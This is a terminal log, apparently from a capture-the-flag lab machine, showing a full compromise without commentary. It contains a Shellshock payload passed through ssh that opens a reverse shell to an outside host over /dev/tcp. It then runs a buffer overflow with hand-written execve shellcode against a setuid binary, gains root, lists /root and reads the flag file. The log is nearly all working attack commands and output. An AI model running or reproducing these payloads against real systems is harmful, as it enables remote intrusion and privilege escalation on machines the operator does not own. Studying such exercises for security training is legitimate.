 /bin/bash
$ssh -i noob noob@192.168.43.26 '() { :;}; sh -i >& /dev/tcp/192.168.43.242/8001 0>&1'
/bin/bash 150x37
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /nothing_to_see_here/choose_wisely/door2/r00t...done.
(gdb) quit
$ ls
r00t
$ ./r00t $(python  -c 'print("A"*268 + "\x80\xfb\xff\xbf" + "\x90" * 10 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xc
a\x6a\x0b\x58\xcd\x80")')
id
uid=1002(noob) gid=1002(noob) euid=0(root) groups=0(root),1002(noob)
cd /root
ls -la
total 84
drwx------ 12 root   root   4096 Oct 24  2014 .
drwxr-xr-x 23 root   root   4096 Oct  5  2014 ..
-rw-------  1 root   root    113 Oct 24  2014 .bash_history
-rw-r--r--  1 root   root   3106 Apr 19  2012 .bashrc
drwx------  2 root   root   4096 Oct 24  2014 .cache
-rw-r--r--  1 root   root    140 Apr 19  2012 .profile
-rw-r--r--  1 root   root     66 Oct  5  2014 .selected_editor
drwx------  2 root   root   4096 Oct  4  2014 .ssh
drwxr-xr-x  2 root   root   4096 Oct  5  2014 .vim
-rw-------  1 root   root   4259 Oct 14  2014 .viminfo
-rw-r--r--  1 root   root     68 Oct  6  2014 Proof.txt
drwxr-xr-x  5 root   root   4096 Oct  4  2014 core1
drwxr-xr-x  5 root   root   4096 Oct  4  2014 core2
drwxr-xr-x  5 root   root   4096 Oct  4  2014 core3
drwxr-xr-x  5 root   root   4096 Oct  4  2014 core4
drwxr-xr-x  2 root   root   4096 Oct  5  2014 goal
drwxr-xr-x  2 root   root   4096 Oct  6  2014 hardmode
-rw-r--r--  1 maleus maleus 1474 Oct  4  2014 lmao.zip
-rw-r--r--  1 root   root    828 Oct  4  2014 ran_dir.py
drwxr-xr-x  2 root   root   4096 Oct  6  2014 reboot
cat Proof.txt
You win this time young Jedi...
a70354f0258dcc00292c72aab3c8b1e4